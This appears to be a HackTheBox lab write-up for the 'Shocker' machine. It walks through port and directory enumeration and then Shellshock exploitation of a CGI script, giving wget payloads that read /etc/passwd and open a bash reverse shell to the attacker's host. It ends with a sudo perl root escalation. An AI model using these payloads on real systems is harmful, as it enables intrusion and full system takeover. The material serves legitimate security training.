Shocker - HackTheBox

Shocker, while fairly simple overall, demonstrates the severity of the renowned Shellshock exploit, which affected millions of public-facing servers.
Enumeration
At first, I did a Nmap scan for open ports and services.
nmap -sC -sV -p- 10.10.1.235 -oG shocker

| Ports | Service |
|---|---|
| 80 | Apache httpd 2.4.18 ((Ubuntu)) |
| 2222 | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 |
I visit the website But there is nothing interesting.

I start enumerating websites using FFUF
ffuf -w /usr/share/dirb/wordlists/small.txt:FUZZ -u "http://10.129.1.235/FUZZ" -ic

I found cgi-bin. Next I did directory enumaration using common extention.

ffuf -w /usr/share/dirb/wordlists/small.txt:FUZZ -u "http://10.129.1.235/cgi-bin/FUZZ" -e .sh,.php,.html

I found user.sh.

After opening the file I saw the file is executing in the webserver.
Foothold
After looking for sometime I figureout this is a shellshock vulnerability.
I found the following artical useful. Exploit

Lets see if we can read /etc/passwd.
wget -U "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://10.10.1.235/cgi-bin/user.sh
After opening the file we can see the commands are being executed.

So, I decided to use a bash reverseshell. And after execution I got a connection back.
wget -U "() { test;};echo \"Content-type: text/plain\"; echo; echo; /bin/bash -i >& /dev/tcp/10.10.14.37/9000 0>&1" http://10.129.1.235/cgi-bin/user.sh

Privilege Escalation

I check what I can run as sudo.

I can run perl. I checked GTFOBins and used following to get root access.
sudo perl -e 'exec "/bin/bash";'